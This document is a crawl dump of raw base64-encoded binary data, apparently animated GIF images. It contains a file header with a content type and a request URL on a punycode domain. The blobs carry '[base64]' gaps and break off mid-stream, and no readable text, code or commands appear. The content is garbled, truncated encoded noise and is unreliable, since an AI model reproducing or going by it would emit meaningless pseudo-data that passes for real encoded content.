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[base64]/OgIZBcjc6gvpFReTSWQQJhNhQ4121yJURFPezClCFmKMKcC9CxpJzvBBbTalhDlg6l0yw0xgigAicAToFRJqTiuqjuy0iMx9WrT7vwFckhIU5JoPYgimsT/PPAiSG8XgnepIQ8r4ftgl1q1xFJXwj7IWOMBpKAjTMq47KhW0N5cV85CZdJ223/4FBfllPj4p4jbEOUw5pnQzW1EmpvgrSqrVPynK+SI5orgGukKornk9N2KLB7FM1i9T4NsiWD71hB15LCCsBJKim8du758P8iPDl7XyIGutSkCUKxU2FwztJzthqambL8VlCW+7WZp0X8C/zumfpz6uaSgTczDaJni/ceTeUvqSgmClrtXX1XE05Gss8z+4C2BS2qb6rb/UbXrju4qiBGCpRzbyKoLHugDxz6mw78BXv1HszMvSyXsK1IxycDQ4CR8NBhOg0ncnPhsWeVBffIb//nqZyrCURLJAwQQ4oimd3QI/BJffIXKn3qN6TDPF9SW8lCohhTJ+8fIIFiq4eH88Z/[base64]/yFtbREYIUlIZj9ECaE1E1kSuwRQthUdZiy5UtYBv90m3jYFkCC1OAfTqBS3UpyPC+OxkHO06BNgoGaYISQhC/5ySdzVoGZ4eZmrjRjbZAyB+BMJYdPeRxXIFcc8QBBc79cwSBX4AnOnSKPKdqF00BHJCF9an46JFgORGVIylyJdYO5pHwcsou11WASyJrEFSbhK199iQ7HimAOrhCEUVBwePBkwD8uyMmUeJKV/1DGSxqkwTvRyZR9EqifXtLFfFZLjLih2cxo1hJH9WMOpSnOpPz4ASKUxBNJAwLBiMC5GRLkOkDyV3fcEiSs5IFg4+mUIBlSEr4YCZx8eeKsCpKHGtAFk7YKBF1ysFOCqOof+Qnqx4hKwQhiiYKBkMX/E2vVkpNVkZXK8EMy/OCSB/UzlNtSjWpWyRKdePCgKIOlQmvGEoamxJb/iGhK2DiTx22lXhuFoQyns7Q6qoUiarHhDhXyQyWhii6QQhFDYjUJIYgnkY/[base64]/xIMdvAXv0ARY25ziygGl7VmZU0J9tTahDmwsXunaNxLgPk9rqxARje6kVxgJBfq1qhpnjNb6P6RtTVAqmFrMV2JEHZI8QDGPbvIEjfxl7VrWmRtGdEV/gbkLIJcQTOfdVPx7pngokBDeYuQSaFEWJIDj1Bcr3VySz600C7vtqE2A+4/gDPmkpAnpzF5K1zZXJyilUR8bXOOV0ZnORzVaBd4VkhKkCme4paIuS293zVlJQRGlOQw9Ish/x6pupSMgkuq+k9hZMGBpFbaM/O875ZjAoN/JAMGVf6gqLk1wjtRiB2cBgofPmSzhb4awrd5yRyQMtzuca8kF+Xw0WDyYf8WMVdy1+GXQFYgHGNjBUgGSQkQ5VsSQALSxWtYpkvJYyz8Edk9EpMpovtSkByoKj/NSsUu7kI7KH6sJIBZwxV4F61U5GAzSyUIaOf2pgSpumWgLsny/uHpmRSqJqcspU20zOkP5YbVNUM4rF8ps5dgT7jCTYkOYRJsmLy5KzOqUUzMQmc68xlIQIJJkgD55++cDs1CTIkQ+IdJmwL1dU1t1q2k0FShliQyjlHvo/XjJjOZ6YKjcBYdoNqSouP70y8p+H9jq62c6BvpZm2wwmMN65LIekO0VqtLAEFxlwDhcbtkyYeT+5JMhQrkQQo52l3y7L+6pIdN+gdf5M6Xlaf/29AWe8/OGWGYQ7Pk5jeHCR04YKYB0BPTneHA3FiCz6intt/Lg7KW/csTD0L5H4vwN6fFiHDPVx3CT4moo6KC3Enx0iXGjArbQ/qvq32H5F6fuN1LgjCXvuTQr+PLrdLde5dE6x+TDf7vZSGZxRMe+C2ZYoEeH5NhEHTzAFY6WGGAN38LoPkLB/1Zo6L1p4BdckDY8NFWNP6WRK0kH1/7+mGiw5KL7ju2r73JUyIlbqf77/IxzEuEim7Bp+Twjq/4jqeKjq75YGIR7OSUvGofBMDTogcGHrD6lKckos/JXOnzfOvVqqfs4MrXPGxB/iU6Rs79ZA/l+CJh6u4laI8R/3av/g6t71yCEQ6PJZKv8YJvFNyknlpiBw+wKGAA+2KLJbDPTiav+irwTo7wHwQAGoJwy85K+zQwKpAiABqKNJrD4kRkF1iv7UoE/l6CjchDVWiPLwxLPrYt/[base64]/0QrsTwg88Ru58SUCYRWLQgouIR3rMPhccfhksSj8EOdusRYJQB5LwhdFJBcPMAH8QAD8IBiHUQD2YQkb8A+hQpYWBfT+4ayiYWYc0iGPgfsesTeisSSswBrPDO5oDyiEoBL/QQdsRQcObSRd4hzVMD9O8h/UkSXzIzHUUb0u4RKiZSahwg990RYzIzPixB7zkR+XsCSE0Qn/AQQOsjckLCUgkg8c8h8iUjaOYcIosjRwTQgAgSMrsSqtwCoBASOt0go8EhrbwCNZIiRdYgYYYQZi4hCCqiSm4BGk4BBuYQo2QAoe4RbScSVvISVqkg5ikR1f4i//AbAWWWIn/+EWZTEX7xEfF1Mm/HAP/zAQ/YAgPa0BE8AgjbI0JOwRl5IhI/IhGTIpSgIqQwQQ2qAlqlJo2sAqVVMITLMkXJMvXHMG2mA2ZzM2D8E1jWID/iEu/2E3b8Eud/MfbmEDbiEWfVMvJWAlJaAmmdM5ZVECCM8xOGAAdI4lBpOeeAfn9vE6tfMeudMlevDx+nEYLTMgG3ATHuAB9uEBMNM3OPMlmDIljkEqRSQ3SyMtXxMFTFMPZrM/Z6A/9eAQ+nNAeXMmNuAQEBRBfTM4h7M4H2E4fbMllJMm/0ECBiA668kGU6KeRoE6CdND85EXCUA8X4IA+PCCDDDB/wIxKM2zJB5gE4pyCUGgPd1TROizPpuyeu7zJfazJfYTBfSgDVCgJPSASFOiQEtiD/[base64]/wHS0UHrOzJND0TM90FDxUV9UUTetrTW21VueURA+QRY2iPf8UUEuDD+jTixB1rYILUhE1UudADv8mlVqr9VL/QQ6OVFNTAgQ4NQE6VVw9tSVCNSVGYFSLQjiFUyai5VVpsENhAl7hFOcMcyVslURLFL8SYATqoB9fIgFAwDJjYhjbs0aTNSpylCUUllEOFVJlQg4gVQ6o9R/0QAPkIGJZQg70oCgPNlxdgl9DliV+ACZ+oFT/IV1fQjlfdSZogFZlIg8HgFp89V4Ns1Y7S0XDql/rYAT41VvzdB/y9FIJ0iUeoCiRFWFhAiqjQSKTYlCZFmrn86A0QGNj4k8jNgEyFk/14GNZwl/91VxTgmTR9UljYghK4myHoFVlQjk5gGXDUyWANTtPtL54JwRwdk6bTxmMwQ/0iyX/jBRpU4JIiTZpi0JQm/[base64]/7o3Fn5gCFj4JWgAfHdzN89XVv+hdKUIbpmPA053ZvFWb/8BG/[base64]/9CQ9Pwy36DOCaKmCVugEJugCc0SA5mN+qUEiL/IXiZNSZ+V5ST1hrkoZ35SQCSIZ7/kZZfAgBegnNZIhxiYQj4+R+kQZhh4plLApBtuJrhGCYuiAPWl3jwzRgA4KHx+B8kuSSweZJhwm8yGlAjUkdHEyiWFhigMqRPWU7SOGYsuIxfwotTwg8WoW9j1xjuNIT/4QZeY3v/QRhQ1gh8GXwBGpj/AQDegR7eAQDo4Z5t+I8HGSjmiQF6+CkWeqGtB6IhuiUsmnXToRiSoRiw+h+CgZK16gYKIKwB5ZjxjTOn2DOb8nCfIpSPgaTd0xpK4gSYpyWkzKWVYW9bwn5jwJv/ASCfjcIIOoAlEJoeXKKwjaKaqxkq5BdlItqXjYKSkbGrJ6SrSyIf/qSmjZIicRSdZ8Kt3dolFIBRfuFv5uEf5oGNqSfzXsJvYcIY/rokOmCgWwKg+/iwS4IbgLqZW2K3TXclchaHEXm2S6gc8JiinU+yaVqsxboFvNkH0XpZ53MpPTo2uBi0qbv5loElrKEZINglmKEFtPsfBJslpAy1WOKoZ0IYYuGnh0Aa/uG2S8K5/3k0OIG9VYIB5imqZ4KxreiRgXiiX1eSsZrAi4GLRqimg6G5ySWKJ9KcC7iAXyKkWWKksfsAm6EkMNyMWYLBU6sO9qkOYtp+7Rgocpol/[base64]/G6JNLhdSk5HQjq+UQtzWmaKObbirxYPsnZnDlTnUfjs0c6Jd466tqhGbSh1Vv9JaZhAWT9H6bBvGcComfaKACayltikJXa0ev2JcghJaaBH45ZsfFLklk3JXacJZL7T/8UfNPXvLSgW5M7O0To/CBdXRv+QcNFGyZQI54TgKo8uLVLIoTt99BdYghy2r37eCaSvSiy/KlZor+txxiOG8dbtyR4/KtlIs03PQY6vHp6tymhu6PnE84XtyjoXNWj7tW93bSNQnnIXY4/3I5xWaKLQhpgGNF7G9GfIgSaWvnqq6lPfuSpOdnl3YvyXZ+wQZLD/B/+3fIG5cz/Qc07XSjKGoOAYYpdArsX/mlLQttlwqMtHN+4PSXsvCWevAmhTPOwj6qS4YNFPMRFGKiLwr1/eqmV2etZ/mXBfk552ORHXtPuvYQeOYixucxLQuBgi6ZhgtpNCD4XtiUUN87p85T/Qfvu/2GUHx7puh3DuR3Pl76uHVCD8Hdv/UDE0f0H/BooeB3YWaIWXJYDKv+CXHaeFP0lfrupyx7lUZ7sZRy/btyiJ9nAK1tcMoS5Az5DeB6DIJKj2bpQZ2KUkf7xXt3V73ziO60k3NifBh3dgRq22T0lep3rpSjRGaAW6N0l8ruQQX/kcTb0p1+x0d56WBfMhziIx3wY2l4IMXvIgZwoCD5nlHJZOZMihT7C/b540zlp52H3KV7zqEq/6rjx0fvxT1gmAELaEIH/ChakYfCgQYQJC3Iw+JDBvxATOYSwyIBiwxAZO178J7GhyJEkS5Y0lvCdQWPGsKFUljDZv2Lp/wrWLBisYYsbJXf+i2EyqNChCaPxKcjnmNGh0QoeIwrsKdGpVKtaHbrIT9asBesY81onIYB/Y/[base64]/ZBWLP/8gNw/BEmYXP+EDSGk3D8PaVhXhwbtVVJeGE10F3b8DdaSd/9gI1NjjTGW02T/jHfZDZrZyJNBOZJ3oknHHPWPaqUNaVpoQ0aFn3359cgkewJA8+Q/MNyWzG0rJfTVWHX80FuCwgnj4HJDGLBBhgU5t5dE0tUS0YYGaTSSdH8FRpKbTValGDbcyUQTTTY9JtJ56P3UAlAd3NnQUU3BFmSRpMG2aHuITirbItZAYxAMMQUI1j8ohfWgYQU1OIQwFi7kllv/nJocSHMhxEBcJvWVUWCBdeQQSNLxRWlQLRmjjHfJYJMONv8k0+eMfwaF42Yx+PRsrwWBJt9TRjo6JKNCxbaktN6OpOn/f/4lk4BBYH2VJVlcqnUWg2aVuqpA8tKwQUm10MCBcxzEamdDGMkpUV7WaSTRdBxe961I3LXUELGR/eNiSYLaaJBm5Nm43rfXEsmxU5FClXDItlkjpZVdJaNMAsCeC0AdLatrEABplTQEDayKBFe+1zHn4V0c9eVvnNKB+I9zIotkzMODbdYsjjoVWiiloHVL0mivHY01UeEWtMiUWxWkDEyg/uNVgVwWBEC7aRFX0EADmTkSzwWj2WauBVNE60QMIJwriVmThFKeyrDIolDB3HA44hQX1PRmhxoUQweb3Tkfx0U2hCTmVP99tDWWdt31sf4VVG5BBJIF6m4GMTjcglrIISRNWyVJ9GrRavLlpkX76qWX33f9zmGJRIcMbLANu0jTeDqKlJPFBXVwA/RQP9tB5Jxfjz1V/TRUQUHb//M99w2F371I5Qd1Pvj99FPB+RU0IVIT/UQyf/30GxR+9iTlX1UF7JfvP++Rz3vg058BD4jA/nEvfSNZX1D4l8BJBQQAOw==

--- FILE ---
content_type: text/plain
request_url: https://kpic.xn--fmrp88cgha5o061o.com/2025/05/05003412251.txt
body_size: 121973
content:
[base64]/o0yCJU+LFVMtFVJDCFNJS1ROJlhEOlRsSl1da1WBO1iZDWa76FU4Hl08J1piPWB0U2ZnLWGOTWgpF2ZFM2RLBGhNQF9YV2p/[base64]/[base64]/TSd/Lvd7aa+PTx/V8Tumei+2ySvGlZOmykem9qPDBg/LMF+rILurJuPvWounm5fvrjOzu8fSWYfmzZ/G+mfzLbPPIqvjXJPbRtvLaxu7f1vuocPuqEPq6efvgNP3LhProzvjr3Pfx6P3ttfj29v8Dkf8nof9Hr/9nvf+Pzv+mAP/dAP/X7v7+/iH/C05FVFNDQVBFMi4wAwEAAAAh+QQAMgAAACwAAAAAgALIAAAI/gABCBxIsKDAAAgTKlzIUGGBhxAjFmhIsaJFihARGtw4ECGDjyBDhjRAsqTJkyRFqlzJ8qPJiAJiPoxJs0BJkShxonxZICZHADUNNBhKtKjRo0iHGvhZ8MCBB06jPn1AtapVqVidDj2wVWuDqVDBUpX6MWtWlScfamTKdiBNmRLjyrW508BciXbp1t05cm/eiH7r3tUb2CVJuQwhpmzwoIGBBzSseKHBYeLEAA8NgGxgYcUQMmW0kHAcuPTMtmwbojZ4sTXCuK5jy04IcTXBlC1Bluabu7fOwxIFzBQAVDhd32gF+2QrQHPS59CHTmz7cGxWq9jDct1aFevmrtqd/nb3blZqg76HcTOwS9w205owBysGLv/u7pOG6cu/z3M44N35SeTQZa9l1gAHJHBgAQc0GEHDAQspxsADC67QQhFamMEEB/zt9ZB7HKkG4kGzYZRRiShadBmIAajHUof4ISdjf3G9lZlmMuqmXHvvORfdj0UxMB1bBTxVXnZXYYUdWSF9ZaRU45FVXlTnoXecYT2NuBF89eHVZVx/3beeeiV9CaN+cM3nl44nEliRTQ8wSAMNJIz2gF0RZsaABS30aUMWdphBA2lnlsmjlgBQhCiJKTbqqGsgXpmcfoSVluOMZcplo6Q57jQcas0xAOSodrWF0JNmIWkdlNl5F9KR/lExMCVWVVppwAFWBrAoQWl+6euNL4n521/2FUqjccDWVeUBxCbmJm0PkECDE214YQQHjmH2bIEMcGBDEeCSEUgZHBqL566JKrrro+y2qxCLNuVGrJoAXupbSpkGB5dJYyLnaU+H/[base64]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[base64]/zPInO7YOmLwN3+ALTgC8QfUokC0hmvGMme0BHJDZeB6B4fAL/q/gwZjtmMlghqmEd6JClMMACcm5vJCQCIIgCNXSBi6jdCRxvS7hEzIhVs6hSBAszX1ZdJTqQ9SakTbgLWZgBsP8sb+5nM1tzsB5rumcrus8nNWZCOsMz2WwBvxACdu9cESpz9/drwQMB8KengArwMiJnOgpsk9gBYnQAntiin11raDVYRNCAiWF3weaoKLAwb4JwsEZ0geNwlcQ7iRb0iTNBSSa3AueDDBNCaoD4QxAlDpL4UPro0JLtD2dAjEQA0364RIAASMutFOc1D7t0z/+4ygOAigwBFv87HxyXd+iBVvIlqFwudYV42ka3y3ObSZQo31bxDAg5ASgABNA/rUREAFFaqQIULiU4ORSURoUQl+sGTon9XMr1bgYouVcXrmBXbmSJEmO0JGZe5e32AACQAI24Llh2IuiiwxmwABq5SgfI3aEIcp4LgoGINp5vvWTTdrskSg3glr4HAqQkMrE3N+Q7gWlrj4lUSdDUYZQc+lRc3tCsSBIrwWhQAs/L0567wtfmCDrZuouHcK/4NHl/LHMya/pqq7OOevK2ZmJUAZDsMP0QXb4vL/fHa7+bJzHG9DueewDawZ/Mgun0FLeIl2Opk33gx8lZU1QwAmcYA/jEA7LmQzh4O0AzgUqvaEnLOADTtJXoAiDD5zTsMPv3hL4/LMB36NA68R8/ryzfaoBICDHSpACz4/vST0B+P7WG3DHCQ8CWMo92Ht+feVXLVAG4kIMunAJWXB